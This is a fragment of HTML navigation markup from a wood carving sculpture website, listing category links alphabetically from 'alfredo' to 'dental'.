	<li class="cat-item cat-item-5925"><a href="https://woodcarvingsculpture.com/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://woodcarvingsculpture.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://woodcarvingsculpture.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://woodcarvingsculpture.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://woodcarvingsculpture.com/category/altar/" >altar</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://woodcarvingsculpture.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://woodcarvingsculpture.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://woodcarvingsculpture.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://woodcarvingsculpture.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://woodcarvingsculpture.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://woodcarvingsculpture.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://woodcarvingsculpture.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://woodcarvingsculpture.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://woodcarvingsculpture.com/category/anglo/" >anglo</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://woodcarvingsculpture.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://woodcarvingsculpture.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://woodcarvingsculpture.com/category/anique/" >anique</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://woodcarvingsculpture.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://woodcarvingsculpture.com/category/annunciation/" >annunciation</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://woodcarvingsculpture.com/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://woodcarvingsculpture.com/category/anri-ferrandiz/" >anri-ferrandiz</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://woodcarvingsculpture.com/category/anteater/" >anteater</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://woodcarvingsculpture.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://woodcarvingsculpture.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://woodcarvingsculpture.com/category/antique18c/" >antique18c-</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://woodcarvingsculpture.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://woodcarvingsculpture.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://woodcarvingsculpture.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://woodcarvingsculpture.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://woodcarvingsculpture.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://woodcarvingsculpture.com/category/arbortech/" >arbortech</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://woodcarvingsculpture.com/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://woodcarvingsculpture.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://woodcarvingsculpture.com/category/archipelago/" >archipelago</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://woodcarvingsculpture.com/category/archipenko/" >archipenko</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://woodcarvingsculpture.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://woodcarvingsculpture.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://woodcarvingsculpture.com/category/armadillo/" >armadillo</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://woodcarvingsculpture.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://woodcarvingsculpture.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://woodcarvingsculpture.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://woodcarvingsculpture.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://woodcarvingsculpture.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://woodcarvingsculpture.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://woodcarvingsculpture.com/category/ashanti/" >ashanti</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://woodcarvingsculpture.com/category/asherah/" >asherah</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://woodcarvingsculpture.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://woodcarvingsculpture.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://woodcarvingsculpture.com/category/asis/" >asis</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://woodcarvingsculpture.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://woodcarvingsculpture.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://woodcarvingsculpture.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://woodcarvingsculpture.com/category/atlant/" >atlant</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://woodcarvingsculpture.com/category/atomstack/" >atomstack</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://woodcarvingsculpture.com/category/atqe/" >atqe</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://woodcarvingsculpture.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://woodcarvingsculpture.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://woodcarvingsculpture.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://woodcarvingsculpture.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://woodcarvingsculpture.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://woodcarvingsculpture.com/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://woodcarvingsculpture.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://woodcarvingsculpture.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://woodcarvingsculpture.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://woodcarvingsculpture.com/category/backgammon/" >backgammon</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://woodcarvingsculpture.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://woodcarvingsculpture.com/category/baga/" >baga</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://woodcarvingsculpture.com/category/bagus/" >bagus</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://woodcarvingsculpture.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://woodcarvingsculpture.com/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://woodcarvingsculpture.com/category/balinese/" >balinese</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://woodcarvingsculpture.com/category/balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art/" >balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://woodcarvingsculpture.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://woodcarvingsculpture.com/category/baluster/" >baluster</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://woodcarvingsculpture.com/category/bandsawing/" >bandsawing</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://woodcarvingsculpture.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://woodcarvingsculpture.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://woodcarvingsculpture.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://woodcarvingsculpture.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://woodcarvingsculpture.com/category/bastet/" >bastet</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://woodcarvingsculpture.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://woodcarvingsculpture.com/category/bayfield/" >bayfield</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://woodcarvingsculpture.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://woodcarvingsculpture.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://woodcarvingsculpture.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://woodcarvingsculpture.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://woodcarvingsculpture.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://woodcarvingsculpture.com/category/beavercraft/" >beavercraft</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://woodcarvingsculpture.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://woodcarvingsculpture.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://woodcarvingsculpture.com/category/bellamy/" >bellamy</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://woodcarvingsculpture.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://woodcarvingsculpture.com/category/bergland/" >bergland</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://woodcarvingsculpture.com/category/bergner/" >bergner</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://woodcarvingsculpture.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://woodcarvingsculpture.com/category/betta/" >betta</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://woodcarvingsculpture.com/category/bhumisparsha/" >bhumisparsha</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://woodcarvingsculpture.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://woodcarvingsculpture.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://woodcarvingsculpture.com/category/bighorn/" >bighorn</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://woodcarvingsculpture.com/category/bikers/" >bikers</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://woodcarvingsculpture.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://woodcarvingsculpture.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://woodcarvingsculpture.com/category/biomorphic/" >biomorphic</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://woodcarvingsculpture.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://woodcarvingsculpture.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://woodcarvingsculpture.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://woodcarvingsculpture.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://woodcarvingsculpture.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://woodcarvingsculpture.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://woodcarvingsculpture.com/category/black-capped/" >black-capped</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://woodcarvingsculpture.com/category/blackamoor/" >blackamoor</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://woodcarvingsculpture.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://woodcarvingsculpture.com/category/blas/" >blas</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://woodcarvingsculpture.com/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://woodcarvingsculpture.com/category/blessing/" >blessing</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://woodcarvingsculpture.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://woodcarvingsculpture.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://woodcarvingsculpture.com/category/boar/" >boar</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://woodcarvingsculpture.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://woodcarvingsculpture.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://woodcarvingsculpture.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://woodcarvingsculpture.com/category/boomerspirit/" >boomer&#039;spirit</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://woodcarvingsculpture.com/category/bordet/" >bordet</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://woodcarvingsculpture.com/category/boruca/" >boruca</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://woodcarvingsculpture.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://woodcarvingsculpture.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://woodcarvingsculpture.com/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://woodcarvingsculpture.com/category/bowtie/" >bowtie</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://woodcarvingsculpture.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://woodcarvingsculpture.com/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://woodcarvingsculpture.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://woodcarvingsculpture.com/category/brienz/" >brienz</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://woodcarvingsculpture.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://woodcarvingsculpture.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://woodcarvingsculpture.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://woodcarvingsculpture.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://woodcarvingsculpture.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://woodcarvingsculpture.com/category/bubut/" >bubut</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://woodcarvingsculpture.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://woodcarvingsculpture.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://woodcarvingsculpture.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://woodcarvingsculpture.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://woodcarvingsculpture.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://woodcarvingsculpture.com/category/bukvall/" >bukvall</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://woodcarvingsculpture.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://woodcarvingsculpture.com/category/bural/" >bural</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://woodcarvingsculpture.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://woodcarvingsculpture.com/category/c17th/" >c17th</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://woodcarvingsculpture.com/category/c18th/" >c18th</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://woodcarvingsculpture.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://woodcarvingsculpture.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://woodcarvingsculpture.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://woodcarvingsculpture.com/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://woodcarvingsculpture.com/category/caribou/" >caribou</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://woodcarvingsculpture.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://woodcarvingsculpture.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://woodcarvingsculpture.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://woodcarvingsculpture.com/category/carousel/" >carousel</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://woodcarvingsculpture.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://woodcarvingsculpture.com/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://woodcarvingsculpture.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://woodcarvingsculpture.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://woodcarvingsculpture.com/category/carvers/" >carvers</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://woodcarvingsculpture.com/category/carvers-hand/" >carvers-hand</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://woodcarvingsculpture.com/category/carvewright/" >carvewright</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://woodcarvingsculpture.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://woodcarvingsculpture.com/category/casas/" >casas</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://woodcarvingsculpture.com/category/casket/" >casket</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://woodcarvingsculpture.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://woodcarvingsculpture.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://woodcarvingsculpture.com/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://woodcarvingsculpture.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://woodcarvingsculpture.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://woodcarvingsculpture.com/category/ceremonial/" >ceremonial</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://woodcarvingsculpture.com/category/cest/" >cest</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://woodcarvingsculpture.com/category/chaim/" >chaim</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://woodcarvingsculpture.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://woodcarvingsculpture.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://woodcarvingsculpture.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://woodcarvingsculpture.com/category/charatan/" >charatan</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://woodcarvingsculpture.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://woodcarvingsculpture.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://woodcarvingsculpture.com/category/chars1934/" >chars1934</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://woodcarvingsculpture.com/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://woodcarvingsculpture.com/category/cherries/" >cherries</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://woodcarvingsculpture.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://woodcarvingsculpture.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://woodcarvingsculpture.com/category/chickadee/" >chickadee</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://woodcarvingsculpture.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://woodcarvingsculpture.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://woodcarvingsculpture.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://woodcarvingsculpture.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://woodcarvingsculpture.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://woodcarvingsculpture.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://woodcarvingsculpture.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://woodcarvingsculpture.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://woodcarvingsculpture.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://woodcarvingsculpture.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://woodcarvingsculpture.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://woodcarvingsculpture.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://woodcarvingsculpture.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://woodcarvingsculpture.com/category/client/" >client</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://woodcarvingsculpture.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://woodcarvingsculpture.com/category/clocks/" >clocks</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://woodcarvingsculpture.com/category/cnc3018/" >cnc3018</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://woodcarvingsculpture.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://woodcarvingsculpture.com/category/cocobolo/" >cocobolo</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://woodcarvingsculpture.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://woodcarvingsculpture.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://woodcarvingsculpture.com/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://woodcarvingsculpture.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://woodcarvingsculpture.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://woodcarvingsculpture.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://woodcarvingsculpture.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://woodcarvingsculpture.com/category/comical/" >comical</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://woodcarvingsculpture.com/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://woodcarvingsculpture.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://woodcarvingsculpture.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://woodcarvingsculpture.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://woodcarvingsculpture.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://woodcarvingsculpture.com/category/cork/" >cork</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://woodcarvingsculpture.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://woodcarvingsculpture.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://woodcarvingsculpture.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://woodcarvingsculpture.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://woodcarvingsculpture.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://woodcarvingsculpture.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://woodcarvingsculpture.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://woodcarvingsculpture.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://woodcarvingsculpture.com/category/crafts/" >crafts</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://woodcarvingsculpture.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://woodcarvingsculpture.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://woodcarvingsculpture.com/category/crappie/" >crappie</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://woodcarvingsculpture.com/category/creality/" >creality</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://woodcarvingsculpture.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://woodcarvingsculpture.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://woodcarvingsculpture.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://woodcarvingsculpture.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://woodcarvingsculpture.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://woodcarvingsculpture.com/category/crowned/" >crowned</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://woodcarvingsculpture.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://woodcarvingsculpture.com/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://woodcarvingsculpture.com/category/cuckoo/" >cuckoo</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://woodcarvingsculpture.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://woodcarvingsculpture.com/category/cutco/" >cutco</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://woodcarvingsculpture.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://woodcarvingsculpture.com/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://woodcarvingsculpture.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://woodcarvingsculpture.com/category/daibusshi/" >daibusshi</a>
</li>
	<li class="cat-item cat-item-6473"><a href="https://woodcarvingsculpture.com/category/dalin/" >dalin</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://woodcarvingsculpture.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://woodcarvingsculpture.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://woodcarvingsculpture.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://woodcarvingsculpture.com/category/dante/" >dante</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://woodcarvingsculpture.com/category/dastra/" >dastra</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://woodcarvingsculpture.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://woodcarvingsculpture.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://woodcarvingsculpture.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://woodcarvingsculpture.com/category/dbxcutter/" >dbxcutter</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://woodcarvingsculpture.com/category/deaths-head/" >death&#039;s-head</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://woodcarvingsculpture.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://woodcarvingsculpture.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://woodcarvingsculpture.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://woodcarvingsculpture.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://woodcarvingsculpture.com/category/decoy/" >decoy</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://woodcarvingsculpture.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://woodcarvingsculpture.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://woodcarvingsculpture.com/category/deluz/" >deluz</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://woodcarvingsculpture.com/category/demetz/" >demetz</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://woodcarvingsculpture.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://woodcarvingsculpture.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://woodcarvingsculpture.com/category/dental/" >dental</a>
</li>
